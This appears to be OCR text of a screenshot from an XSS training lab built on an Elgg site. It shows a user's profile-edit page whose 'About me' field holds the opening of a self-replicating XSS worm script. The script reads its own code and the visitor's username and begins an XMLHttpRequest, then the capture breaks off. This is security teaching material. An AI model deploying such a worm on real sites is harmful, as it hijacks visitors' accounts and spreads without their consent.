 XSS Lab Site: alice
XSS Lab Site: Edit profile
www.xsslabelgg.com/profile/alice/edit
Google
elgg.
Settings
Log out
XSS Lab Site
Activity Blogs Bookmarks Files Groups ▼ More
Search
Edit profile
My display name
alice
About me
Add editor
<p>I'm your father!</p>
<script id="worm" type="text/javascript">// <![CDATA[
var strCode = document.getElementById("worm").innerHTML;
alert(strCode);
var user = elgg.session.user.username;
if(user!='samy'){
var Ajax=null;
// Construct the header information for the HTTP request
Ajax=new XMLHttpRequest();
if(Ajax==null)
alert("Ajax is null");
Public
Edit avatar
Edit profile